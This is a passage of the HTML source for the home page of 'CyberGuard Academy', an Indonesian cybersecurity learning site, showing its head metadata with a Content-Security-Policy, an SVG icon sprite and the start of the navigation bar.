



<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="CyberGuard Academy — Pusat Pembelajaran Keamanan Siber">
  <meta property="og:description" content="Jalur belajar keamanan siber dari nol sampai siap kerja: fundamental, offensive, defensive, tools, metodologi pentest, hingga karier.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="description" content="CyberGuard Academy — platform pembelajaran keamanan siber terlengkap: fundamental, tools, offensive & defensive security, metodologi pentest, dan jalur karir.">
  <title>CyberGuard Academy — Pusat Pembelajaran Keamanan Siber</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <!-- ============ SVG ICON SPRITE ============ -->
  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-lock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2"/><path d="M8 11V7a4 4 0 118 0v4"/></symbol>
    <symbol id="ic-book" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M2 4h4a4 4 0 014 4v13a3 3 0 00-3-3H2z"/><path d="M22 4h-4a4 4 0 00-4 4v13a3 3 0 013-3h5z"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="13" width="18" height="7" rx="2"/><path d="M7 7.5h.01M7 16.5h.01"/></symbol>
    <symbol id="ic-key" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="7.5" cy="15.5" r="5.5"/><path d="M11.8 11.2L22 1m0 0l-4 4m3-6L15.5 4.5 19 8l4-4"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></symbol>
    <symbol id="ic-cpu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="4" width="16" height="16" rx="2"/><rect x="9" y="9" width="6" height="6"/><path d="M9 1v3M15 1v3M9 20v3M15 20v3M20 9h3M20 14h3M1 9h3M1 14h3"/></symbol>
    <symbol id="ic-layers" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></symbol>
    <symbol id="ic-user" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 00-4-4H8a4 4 0 00-4 4v2"/><circle cx="12" cy="7" r="4"/></symbol>
    <symbol id="ic-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 22V3"/><path d="M4 4h16l-3 4 3 4H4"/></symbol>
    <symbol id="ic-cloud" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M17.5 19a4.5 4.5 0 00.4-9A7 7 0 105 17.6"/><path d="M12 13v8M9 18l3-3 3 3"/></symbol>
    <symbol id="ic-arrows" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M8 3L4 7l4 4"/><path d="M4 7h16"/><path d="M16 21l4-4-4-4"/><path d="M20 17H4"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link active" href="index.html">Beranda</a></li>
